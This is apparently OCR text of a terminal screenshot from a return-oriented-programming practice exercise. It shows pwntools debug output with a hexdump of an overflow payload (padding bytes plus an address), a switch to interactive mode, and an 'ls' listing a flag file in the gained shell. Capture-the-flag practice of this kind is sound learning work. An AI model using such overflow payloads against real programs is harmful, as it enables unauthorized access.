 violetta@violetta-Genius: ~/桌面/ddh/ROP三道练习
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
a│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  61 61 61 61  70 f0 ee ff  │aaaa│aaaa│aaa
a│p···│
    00000090
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x25 bytes:
    'bin\n'
    'dev\n'
    'flag\n'
    'lib\n'
    'lib32\n'
    'lib64\n'
    'pwntest\n'
bin
dev
flag
lib
lib32
lib64
pwntest